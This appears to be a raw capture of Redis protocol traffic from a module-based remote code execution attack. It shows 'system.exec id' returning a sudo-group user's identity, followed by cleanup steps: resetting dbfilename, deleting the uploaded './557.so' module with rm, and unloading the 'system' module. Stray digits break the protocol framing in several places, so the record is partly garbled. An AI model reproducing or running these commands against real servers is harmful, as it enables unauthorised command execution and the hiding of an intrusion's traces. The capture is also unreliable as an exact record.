 *2
$11
system.exec
$2
id
$141
uid=1000(cooltige) gid=1000(cooltige) ...=1000(cooltige),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
*4
$6
CONFIG
6
$3
SET
$10
dbfilename
$8
dump.rdb
+OK
*2
$11
system.exec
7
$11
rm ./557.so
$0
*3
$6
MODULE
$6
8
UNLOAD
$6
system
+OK